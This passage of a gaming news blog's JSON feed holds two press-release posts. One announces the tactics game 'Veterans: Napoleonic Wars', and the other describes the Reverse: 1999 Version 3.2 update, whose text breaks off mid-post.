Today"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-4322029848829500195"},"published":{"$t":"2026-01-21T22:42:00.005+01:00"},"updated":{"$t":"2026-01-21T22:42:30.463+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trailer"}],"title":{"type":"text","$t":"Step onto the Napoleonic Battlefield in Newly Announced Veterans: Napoleonic Wars"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cimg alt=\"Supporting image for Veterans: Napoleonic War Press release\" class=\"img-responsive\" data-fileguid=\"a7ff979b-9e72-18dc-a4f8-46aba02ba5f4\" height=\"300\" id=\"pressReleaseLogo\" itemprop=\"image\" src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2026\/01\/141509-592b663d\/KV_01_05_example02.jpg?w=533\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=jpg\u0026amp;bgcolor=white\u0026amp;sky=c203f7846820a3936673ad48db13b214980d7b80c9ef344bf671ea756edcc1e4\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: block; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14px; height: auto; margin: 0px auto; max-width: 100%; text-align: center; vertical-align: middle;\" width=\"533\" \/\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003ETactical Boar has announced\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EVeterans: Napoleonic Wars\u003C\/em\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, a premium real-time tactics and strategy game set during the Napoleonic Wars. Coming to Steam,\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EVeterans: Napoleonic Wars\u003C\/em\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003Eplaces players in command of historical armies, focusing on mastering formations, maintaining morale, and making tactical decisions across authentically recreated battlefields.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" sandbox=\"allow-scripts allow-same-origin\" src=\"https:\/\/www.youtube-nocookie.com\/embed\/gaERXHazAdY?wmode=transparent\" style=\"box-sizing: border-box; max-width: 100%;\" width=\"640\" wmode=\"Opaque\"\u003E\u003C\/iframe\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EOn the battlefields of the late 1700s, combat is built around accurate formations such as line, column, and square, with morale and unit experience playing a critical role in victory or defeat. As campaigns progress, units gain veterancy, allowing players to shape and customize their armies while adapting to increasingly complex tactical scenarios. Artillery features multiple ammunition types, reinforcing the importance of positioning and timing during engagements.\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EBlending strategic depth with accessible, fast-paced gameplay,\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EVeterans: Napoleonic Wars\u0026nbsp;\u003C\/em\u003E\u003C\/span\u003Edelivers a focused single-player experience centered on tactical missions and historically grounded encounters, supported by a realistic visual style that combines 3D terrain and lighting with readable 2D unit rendering.\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EKey Features:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EHistorical Campaigns:\u0026nbsp;\u003C\/span\u003EBattles inspired by Napoleonic campaigns from 1796–1797\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ETactical-First Design:\u0026nbsp;\u003C\/span\u003EReal-time combat focused entirely on battlefield tactics with no base building\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EFormation Warfare:\u0026nbsp;\u003C\/span\u003EDeploy historically accurate line, column, and square formations\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EMorale \u0026amp; Fatigue Systems:\u003C\/span\u003E\u0026nbsp;Unit morale, fatigue, and line of sight directly influence combat outcomes\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EDynamic Battlefields: W\u003C\/span\u003Eeather and terrain that affect movement, visibility, and engagements\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EArmy Progression:\u0026nbsp;\u003C\/span\u003ECustomize armies and develop veteran units over the course of campaigns\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EAuthentic Artillery:\u0026nbsp;\u003C\/span\u003ERealistic artillery with multiple ammunition types, along with authentic uniforms\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ESingle-Player Focus:\u0026nbsp;\u003C\/span\u003EA premium single-player experience built around focused tactical missions\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EVeterans: Napoleonic Wars\u0026nbsp;\u003C\/em\u003E\u003C\/span\u003Eis in development for PC via Steam. Will you too be defeated at Waterloo? Wishlist the game on Steam now and prepare for battle in Veterans: Napoleonic War.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/4322029848829500195\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/step-onto-napoleonic-battlefield-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/4322029848829500195"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/4322029848829500195"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/step-onto-napoleonic-battlefield-in.html","title":"Step onto the Napoleonic Battlefield in Newly Announced Veterans: Napoleonic Wars"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-4803860217148350988"},"published":{"$t":"2026-01-21T22:39:00.003+01:00"},"updated":{"$t":"2026-01-21T22:39:19.967+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mobile"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Steam"}],"title":{"type":"text","$t":"REVERSE: 1999 TRANSPORTS PLAYERS TO PARIS CIRCA 1936 WITH VERSION 3.2 “A FLOWING FEAST” AVAILABLE NOW"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cimg alt=\"Supporting image for Reverse: 1999 Press release\" class=\"img-responsive\" data-fileguid=\"ab8b939b-597e-4a57-803f-a64790b755c3\" height=\"288\" id=\"pressReleaseLogo\" itemprop=\"image\" src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2023\/10\/021426-eab75fcb\/end_1.jpg?w=533\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=jpg\u0026amp;bgcolor=white\u0026amp;sky=73f3fac636eb4d0edee987f06edea02e828c224261db5b94c22807d1269905eb\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: block; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14px; height: auto; margin: 0px auto; max-width: 100%; text-align: center; vertical-align: middle;\" width=\"512\" \/\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #333333; font-family: Open Sans, Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #333333; font-family: Open Sans, Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EBluepoch Games today launched Version 3.2, entitled\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EA Flowing Feast\u003C\/em\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;in\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=dee0adfb1d\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EReverse: 1999\u003C\/em\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, its 20th-century time-travel strategic RPG. Set on the streets of Paris in 1936, players will encounter new limited 6-Star character Beryl, a genius fortune teller, and new 6-Star character Brume, a Parisian taxi driver. Additionally,\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EA Flowing Feast\u003C\/em\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;delivers new gameplay like the Roguelike mode and a brand new Udimo photography system. Players will also enjoy massive rewards with a\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003EFREE unowned 6-Star character\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, a selectable 5-Star character, 30 free summons and up to 120 free pulls for new players in the new update.\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EA Flowing Feast\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003Eis available now on\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=0d7098cf86\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003EPC\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=7bcc68c887\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003EiOS\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, or\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=e724dc9244\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003EGoogle Play\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E. Check out the\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=43228ab4f1\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003EVersion 3.2 Info\u0026nbsp;\u003C\/a\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=969736de72\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003ECompilation\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;for all update details.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EWatch the\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EReverse: 1999\u0026nbsp;\u003C\/em\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EVersion 3.2 trailer\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=f4ca712cc2\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EHERE\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E:\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=95c9136387\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003Ewww.youtube.com\/watch?v=mQny_eSdF-0\u003C\/a\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003EIn Game News:\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003EPart I:\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EBeryl, the legendary diviner who can directly perceive fate can now be summoned.\u003C\/span\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003ESummon Beryl in the Limited Banner called “On Fate’s Cue”\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003EBeryl is a legendary diviner who runs a crystal workshop in Paris. She is not your typical fortune-teller - instead, she belongs to the kind of people who can directly sense how fate itself works, making her legendary among mystics.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/div\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003EShe is also the mother of\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EReverse: 1999\u003C\/em\u003E\u003C\/span\u003E\u0026nbsp;character Matilda and plays an important role in the story of Version 3.2\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/div\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003EDuring Phase II of Version 3.2 (coming February 12), players will be able to\u0026nbsp; summon 6-Star Brume from her Banner “The Brilliance Within.” Brume is a lively citizen of Paris, an excellent taxi driver, and a trustworthy tour guide for visitors. \u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/div\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003EPart II. Abundant Rewards\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E: FREE Unowned 6-Star, selectable 5-Star character and 30 pulls for ALL PLAYERS\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/div\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EGuaranteed Unowned 6-Star:\u003C\/span\u003E\u0026nbsp;A special “Carnival Special Guest” item grants a random unowned 6-Star character from the general pool upon login.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EFree 5-Star Selector:\u0026nbsp;\u003C\/span\u003EThe “Carnival Invitation” Event allows players to select one 5-Star character to join their team.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E30 Free Summons:\u0026nbsp;\u003C\/span\u003E10x Summon Item “Decatone - On Fate’s Cue” (for Beryl’s banner), 20x Unilogs from sign-in event.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EFree Garment:\u0026nbsp;\u003C\/span\u003EReach Decibel Level 10 in the Roar Jukebox to choose a free garment for Sweetheart, Dikke, or Balloon Party (or choose 880 Crystal Drops).\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E1,000 Clear Drops:\u0026nbsp;\u003C\/span\u003ELogin to get 1,000 Clear Drops on February 1st!\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003EPart III. New Gameplay:\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003C\/span\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003ERoguelike Mode: In “The Window to Other Worlds: The Syndrome of Silence” players will follow the perspective of Coppélia and try the new “Catalysts” and “Attributes” systems for deeper strategy.\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003ERewards: “Brand New Scene in the Frame” - [The Fading Resonance] and growth materials.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003ETiming: 1\/20\/2026 through 5\/28\/2026 at 4:59 (UTC-5)\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/div\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 